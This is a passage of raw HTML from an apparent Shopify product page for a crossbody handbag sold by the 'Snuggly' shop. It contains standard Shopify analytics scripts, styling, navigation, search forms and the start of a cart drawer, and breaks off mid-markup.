<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"d539486c-e9e6-4b8d-b43b-6987a9209a75"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6750628905053,"requestId":"153a0e4a-aff3-4a43-862d-c51ea73c4c35-1768980646","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39941514788957,"productId":6750628905053,"productGid":"gid:\/\/shopify\/Product\/6750628905053","name":"The Sophie - Stylish Crossbody Handbag - Green","price":"34.95","sku":"44681168-green","brand":"Snuggly™","variant":"Green","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39941514788957,"productId":6750628905053,"productGid":"gid:\/\/shopify\/Product\/6750628905053","name":"The Sophie - Stylish Crossbody Handbag - Green","price":"34.95","sku":"44681168-green","brand":"Snuggly™","variant":"Green","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-de/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-de/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-de/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-de/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-de/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-de/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-de/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-de/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
